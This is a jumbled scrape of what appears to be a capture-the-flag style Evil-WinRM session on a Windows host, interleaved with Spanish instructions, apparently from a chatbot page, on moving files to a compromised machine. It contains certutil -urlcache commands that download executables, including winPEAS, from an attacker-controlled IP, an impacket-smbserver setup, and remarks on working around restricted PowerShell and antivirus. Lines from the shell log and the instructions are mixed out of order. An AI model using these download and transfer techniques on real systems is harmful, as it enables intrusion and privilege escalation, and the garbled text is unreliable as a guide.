 *Evil-WinRM* PS C:\Users\steph.cooper> ls
Directory: C:\Users\steph.cooper
OPCIÓN 2: Certutil (preinstalado en Windows)
powershell Copy Edit
Mode LastWriteTime Length Name
---- ------------- ------ ----
certutil -urlcache -split -f http://<tu-IP>:8000/archivo.exe archivo.exe
d-r--- 3/8/2025 7:40 AM 3D Objects
d-r--- 3/8/2025 7:40 AM Contacts
donde PowerShell está restringido.
d-r--- 3/8/2025 7:40 AM Desktop
deshabilitado por antivirus o políticas de grupo.
d-r--- 5/23/2025 5:36 PM Documents
d-r--- 3/8/2025 7:40 AM Downloads
d-r--- 3/8/2025 7:40 AM Favorites
d-r--- 3/8/2025 7:40 AM Links
d-r--- 3/8/2025 7:40 AM Music
OPCIÓN 3: SMB con smbserver.py + copiar desde Windows
d----- 5/23/2025 7:14 PM nriver
d-r--- 3/8/2025 7:40 AM Pictures
En Linux:
d-r--- 3/8/2025 7:40 AM Saved Games
d-r--- 3/8/2025 7:40 AM Searches
Copy Edit
d-r--- 3/8/2025 7:40 AM Videos
impacket-smbserver share $(pwd) -smb2support
*Evil-WinRM* PS C:\Users\steph.cooper> certutil -urlcache -split -f http://10.10.14.219:80/winPEASany.exe winPeas.exe
En evil-winrm:
**** Online ****
000000 ...
9acc00
Get smarter responses, upload files and images, and more. Log in Sign up for free
CertUtil: -URLCache command completed successfully.